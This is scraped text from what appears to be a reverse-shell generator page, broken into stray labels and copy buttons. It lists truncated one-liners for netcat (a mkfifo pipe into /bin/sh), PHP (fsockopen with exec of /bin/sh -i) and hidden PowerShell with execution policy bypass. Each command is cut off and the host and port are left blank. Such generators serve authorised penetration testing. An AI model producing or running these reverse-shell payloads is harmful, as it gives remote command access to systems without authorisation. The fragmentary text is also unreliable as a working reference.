 Netcat
rm /tmp/meh;mkfifo /tmp/meh; nc 0</tmp/meh | /bin/sh >/tmp/meh 2>&1; rm /tm...
Copy the reverse shell
URL encoded
Base64-encoded
php
PHP php
php -r '$sock=fsockopen(getenv(""),getenv(""));exec("/bin/sh -i <&3 >&3 2>&...
Copy the reverse shell
URL encoded
JS
SQL
#
PowerShell
H
powershell -W Hidden -noprofile -executionpolicy bypass -NoExit -c "$tmp = @('...
Copy the reverse shell
URL encoded
Base64-encoded